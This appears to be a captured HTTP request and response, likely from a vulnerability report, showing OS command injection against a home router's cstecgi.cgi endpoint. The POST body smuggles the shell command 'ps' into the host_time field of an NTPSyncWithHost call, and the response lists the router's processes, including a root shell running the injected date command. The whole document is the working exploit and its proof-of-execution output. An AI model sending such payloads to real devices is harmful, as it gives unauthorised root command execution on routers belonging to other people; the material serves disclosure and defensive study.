 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 70
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"host_time":"2022-07-21 20:12:43';ps;'","topicurl":"NTPSyncWithHost"}
响应
Raw 头 Hex Render
212 root 0 SW [RtmpMlmeTask]
213 root 0 SW [kworker/0:2]
272 root 1236 S /sbin/detect_link
274 root 1236 S /sbin/detect_internet
345 root 3064 S apply
351 root 1236 S /sbin/watchdog
357 root 904 S /bin/lld2d br0
360 root 1548 S /usr/sbin/crond -d8
362 root 792 S /usr/sbin/networkmap -w
364 root 1296 S /sbin/rstats
370 root 832 S crpc
461 root 1572 S /usr/sbin/pppd file /tmp/ppp/options.wan0
516 nobody 1132 S /usr/sbin/dnsmasq
547 root 744 S /bin/igmpproxy /etc/igmpproxy.conf
27028 root 1548 S {sh} /bin/login
27177 root 1576 S /www/cgi-bin/cstecgi.cgi
27178 root 1548 S /bin/sh -c date -s '2022-07-21 20:12:43';ps;''
27180 root 1544 R ps
31781 root 2224 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
{
"success":true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}